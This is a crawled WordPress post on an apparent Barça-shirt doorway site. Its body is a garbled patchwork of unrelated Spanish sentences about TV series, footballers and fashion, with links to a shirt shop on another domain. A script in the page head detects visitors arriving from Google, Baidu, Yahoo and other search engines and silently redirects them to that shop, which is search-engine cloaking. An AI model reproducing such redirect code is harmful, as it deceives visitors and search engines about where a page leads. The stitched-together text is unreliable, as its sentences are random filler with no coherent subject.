

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sybase-addict.com/fc-barcelona-transfer/
body_size: 9865
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
fc barcelona transfer | Camiseta Barça 2024 2025 → Equipación Barça 2024	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://sybase-addict.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://sybase-addict.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://sybase-addict.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Camiseta Barça 2024 2025 → Equipación Barça 2024 &raquo; Feed" href="https://sybase-addict.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sybase-addict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsybase-addict.com%2Ffc-barcelona-transfer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sybase-addict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsybase-addict.com%2Ffc-barcelona-transfer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://sybase-addict.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sybase-addict.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sybase-addict.com/wp-json/wp/v2/posts/333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sybase-addict.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sybase-addict.com/fc-barcelona-transfer/" />
<link rel='shortlink' href='https://sybase-addict.com/?p=333' />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/taxons/barcelona-es-276"
}</script><link rel="icon" href="https://sybase-addict.com/wp-content/uploads/2022/06/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sybase-addict.com/wp-content/uploads/2022/06/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sybase-addict.com/wp-content/uploads/2022/06/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://sybase-addict.com/wp-content/uploads/2022/06/cropped-4-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-333 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://sybase-addict.com/" rel="home">Camiseta Barça 2024 2025 → Equipación Barça 2024</a></span></h1>
				<h2 id="site-description">Equipación Barcelona 2024 2025 &#8211; Camiseta Barcelona 2022 para adultos y niños. Personalización Gratuita. Envío gratis desde 69 €.</h2>
			</hgroup>

						<a href="https://sybase-addict.com/">
				<img src="https://sybase-addict.com/wp-content/themes/twentyeleven/images/headers/shore.jpg" width="1000" height="288" alt="Camiseta Barça 2024 2025 → Equipación Barça 2024" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://sybase-addict.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="https://sybase-addict.com/">Inicio</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegación de entradas</h3>
						<span class="nav-previous"><a href="https://sybase-addict.com/barcelona-nueva-camiseta-2020/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://sybase-addict.com/camiseta-barcelona-forum/" rel="next">Siguiente <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-333" class="post-333 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-barca-catalana tag-camiseta-fc-barcelona-oferta tag-fc-barcelona-umtiti">
	<header class="entry-header">
		<h1 class="entry-title">fc barcelona transfer</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://sybase-addict.com/fc-barcelona-transfer/" title="3:13 am" rel="bookmark"><time class="entry-date" datetime="2022-05-30T03:13:17+01:00">2022年5月30日</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://sybase-addict.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> Óscar (Álvaro Morte) muere en extrañas circunstancias y su mujer Alejandra (Verónica Fernández) descubre que tenía otra vida con una mujer (Irene Arcos) en l’Albufera. Creada por ella misma junto con Mike White, que también tiene un papel, es la historia sobre una mujer que intenta reconstruirse tras tocar fondo. Pero lo que también tiene esta mujer es una serie llamada Enlightened que tuvo dos temporadas y que es una obra maestra de cabo a rabo. Si buscas una serie empoderada, siempre puedes echar un vistazo a Big little lies, un proyecto liderado por Nicole Kidman y Reese Witherspoon, que creyeron que era una fantástica idea adaptar la novela de Liane Moriarty. Nadie podía pensar que esta idea pensada por Javier Calvo y Javier Ambrossi mientras estaban de copas con Brays Efe tendría este resultado. En 2001, tras la llegada de Javier Uría a la presidencia, dejó el banquillo para trabajar como adjunto a la dirección deportiva que dirigía Andoni Zubizarreta.</p>
<p> Phoebe Waller-Bridge cuenta con tanto humor como mala leche una historia sobre el duelo y la incapacidad de procesar los sentimientos. Efe, un chico joven, interpreta a Paquita Salas, una representante de actores que ya ha pasado sus mejores años y que tiene problemas para mantenerse en la cresta de la ola. Y es que no es fácil rehacer tu vida tras 18 años entre rejas. Finalmente sería seleccionado en la lista de los 23 que irán a Rusia. Ronaldinho aparece en la lista FIFA 100, que incluye a los 125 mejores jugadores de todos los tiempos. El organismo rector del fútbol es la Federación Internacional de Fútbol Asociación, más conocida por su acrónimo FIFA. 5), razón por la cual clasificó a su segunda final de Copa del Mundo. Así Danubio consiguió la final sin ventaja deportiva para ninguno de los dos. Dicen los expertos que un buen armario es aquel que invierte en básicos duraderos y los combina con prendas de tendencia de vida más corta. Ante la improductividad del ataque estático, quien tuvo que acudir una vez más al rescate fue Piqué a balón parado.</p>
<p><span style="display:block;text-align:center;clear:both"><iframe width="640" height="360" src="https://www.youtube.com/embed/Saz4qOc06As?playsinline=1" frameborder="0" allowfullscreen title="El FUTURO"></iframe></span></p>
<p> Días después, Ibrahimović se despediría del club con una publicación en redes sociales dando las gracias al club y a la ciudad de Mánchester por el cariño hacia el expresando su gratitud. Tres temporadas después, tras infinidad de cameos de primera línea (y de tan inesperados como Andrés Pajares o Ana Obregón) y bromas acerca de la industria, Paquita Salas es imprescindible. El Patio de los Naranjos, uno de los anexos más visitados, es un espacio rectangular, a modo de patio interior, que actúa como claustro de la catedral. La trama relacionada con Ernic Auqué, que interpreta a Gari y se llevó el premio Feroz al mejor actor de reparto. Una serie de abogados que sabe mezclar los casos de la semana (siempre con tratamientos distintos), la evolución de los personajes, un reparto cada vez más coral y una lectura de la política que no tiene desperdicio. También es una buena forma de enamorarse de los personajes, sobre todo un Gael García Bernal y una Lola Kirke que tienen química como el director excéntrico y la joven promesa de la institución, el mentor y la discípula.</p>
<p> No existe otra serie como The OA. Se considera la mejor serie espacial desde Battlestar Galactica y no le falta un discurso de clase obrera. Un retrato mordaz sobre el 0,1% y su capacidad de vivir en una realidad alternativa caracterizada por la falta de escrúpulos. Con Inma Cuesta, Paco León, Anna Castillo y Debi Mazar como Ava Gardner, les salió un fantático retrato sobre una época donde las pulsiones sexuales salían a la luz a pesar de los rígidos códigos morales de la época. Este retrato de la sexualidad de cuatro mujeres marcó una época y quizás sería hora de rescatarla, siempre asumiendo que los tiempos han cambiado. Leticia Dolera sorprendió este pasado otoño con la historia de tres mujeres en la treintena que se enfrentan a sus propios demonios: la falta de comunicación en la pareja, la ruptura o el fracaso laboral. 12&#8242; Luis Suárez (Barcelona) ha recibido una falta en la banda izquierda.</p>
<p> 41&#8242; Philippe Coutinho (Barcelona) ha recibido una falta en la zona defensiva. ↑ «El Valencia eliminó anoche al Barcelona de la Copa». ↑ «No More Unique Kits? ↑ a b c Díaz, Danilo (29 de noviembre de 2006). «¿ ↑ Hernández, Oscar (13 de noviembre de 2016). «Récord de goles en torneos cortos». Creada por Mariano Barroso y Alejandro Hernández, esta miniserie debe ser de lo mejor que se ha rodado nunca en la península. El partido amistoso que se juega puede ser contra equipos ecuatorianos o internacionales. Mer stonn zo Dir, FC Kölle (Höhner, 1998): Pocos años después de su publicación, esta canción alcanzó el estatus de “himno del FC” y la audiencia la canta antes de cada partido. Finalmente, <A href="https://supervigo.com/es_ES/">super vigo</A> el paso de Cantona por el Nîmes Olympique terminaría envuelto en la polémica: en el transcurso de un partido entre el Nîmes y el A.S. El delantero sierraleonés Abdul Thompson Conteh utilizó el número 690 durante su paso por los Rayados del Monterrey.</p>
<p>Si tiene alguna pregunta sobre dónde y cómo utilizar <a HREF="https://supervigo.com/es_ES/taxons/barcelona-es-276"  rel="nofollow">camiseta barça 2022</a> , puede llamarnos a nuestro propio sitio de Internet.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada en <a href="https://sybase-addict.com/category/uncategorized/" rel="category tag">Uncategorized</a> y etiquetada <a href="https://sybase-addict.com/tag/camiseta-barca-catalana/" rel="tag">camiseta barça catalana</a>, <a href="https://sybase-addict.com/tag/camiseta-fc-barcelona-oferta/" rel="tag">camiseta fc barcelona oferta</a>, <a href="https://sybase-addict.com/tag/fc-barcelona-umtiti/" rel="tag">fc barcelona umtiti</a> por <a href="https://sybase-addict.com/author/Quetzalxochitl/">istern</a>. Guarda <a href="https://sybase-addict.com/fc-barcelona-transfer/" title="Permalink to fc barcelona transfer" rel="bookmark">enlace permanente</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-333 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sybase-addict.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sybase-addict.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec44ca87c9eb4bec92761e7e33c6b035","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
